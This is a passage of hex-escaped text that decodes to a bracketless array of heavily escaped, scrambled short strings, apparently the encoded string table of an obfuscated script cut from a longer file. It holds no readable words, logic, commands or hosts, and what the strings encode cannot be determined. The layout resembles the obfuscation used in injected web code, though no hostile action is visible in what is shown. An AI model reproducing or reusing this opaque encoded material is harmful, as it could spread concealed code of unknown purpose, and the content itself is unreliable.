\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x7a\x5c